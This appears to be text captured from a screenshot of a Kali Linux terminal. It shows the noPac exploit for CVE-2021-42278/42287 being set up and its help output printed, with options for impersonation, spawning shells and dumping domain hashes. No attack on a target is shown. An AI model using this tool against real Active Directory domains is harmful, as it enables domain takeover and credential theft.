 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H) 主页 kali-linux-2022.1-vmware... 21:20
root@kali: /home/kali/Desktop/noPac-main
File Actions Edit View Help
(root㉿kali)-[/home/kali/Desktop/noPac-main]
# ls
noPac.py README.md requirements.txt scanner.py utils
(root㉿kali)-[/home/kali/Desktop/noPac-main]
# pip --version
pip 22.3 from /usr/lib/python3/dist-packages/pip (python 3.9)
(root㉿kali)-[/home/kali/Desktop/noPac-main]
# pip install -r requirements.txt
Requirement already satisfied: impacket==0.9.24 in /usr/lib/python3/dist-packages (from -r requirements.txt (line 1)) (0.9.24)
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager. It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
(root㉿kali)-[/home/kali/Desktop/noPac-main]
# ls
noPac.py README.md requirements.txt scanner.py utils
(root㉿kali)-[/home/kali/Desktop/noPac-main]
# python3 noPac.py -h
NOPAC
usage: noPac.py [-h] [--impersonate IMPERSONATE] [-domain-netbios NETBIOSNAME] [-target-name NEWNAME] [-new-pass PASSWORD] [-old-pass PASSWORD] [-old-hash LMHASH:NTHASH] [-debug] [-ts] [-shell] [-no-add] [-create-child] [-dump]
[-hashes LMHASH:NTHASH] [-no-pass] [-k] [-aesKey hex key] [-dc-host hostname] [-dc-ip ip] [-use-ldap] [-port [destination port]] [-mode {SERVER,SHARE}] [-share SHARE] [-shell-type {cmd,powershell}] [-codec CODEC]
[-service-name service_name] [-just-dc-user USERNAME] [-just-dc] [-just-dc-ntlm] [-pwd-last-set] [-user-status] [-history] [-resumefile RESUMEFILE] [-use-vss] [-exec-method [{smbexec,wmiexec,mmcexec}]]
[domain/]username[:password]
SAM THE ADMIN CVE-2021-42278 + CVE-2021-42287 chain
positional arguments:
[domain/]username[:password]
Account used to authenticate to DC.
optional arguments:
-h, --help show this help message and exit
--impersonate IMPERSONATE
target username that will be impersonated (thru S4U2Self) for quering the ST. Keep in mind this will only work if the identity provided in this scripts is allowed for delegation to the SPN specified
-domain-netbios NETBIOSNAME
Domain NetBIOS name. Required if the DC has multiple domains.
-target-name NEWNAME Target computer name, if not specified, will be random generated.
-new-pass PASSWORD Add new computer password, if not specified, will be random generated.
-old-pass PASSWORD Target computer password, use if you know the password of the target you input with -target-name.
-old-hash LMHASH:NTHASH
Target computer hashes, use if you know the hash of the target you input with -target-name.
-debug Turn DEBUG output ON
-ts Adds timestamp to every logging output
-shell Drop a shell via smbexec
-no-add Forcibly change the password of the target computer.
-create-child Current account have permission to CreateChild.
-dump Dump Hashs via secretsdump
-use-ldap Use LDAP instead of LDAPS